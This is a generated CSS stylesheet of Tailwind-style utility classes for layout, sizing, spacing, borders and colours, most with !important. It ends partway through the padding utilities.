.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-14 {
  left: 3.5rem !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.-mx-8 {
  margin-left: -2rem !important;
  margin-right: -2rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-12 {
  margin-right: -3rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[29px\] {
  min-height: 29px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[95\%\] {
  width: 95% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_52px\)\] {
  max-width: calc(100% - 52px) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tl-none {
  border-top-left-radius: 0px !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-none {
  border-top-right-radius: 0px !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(107 114 128 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
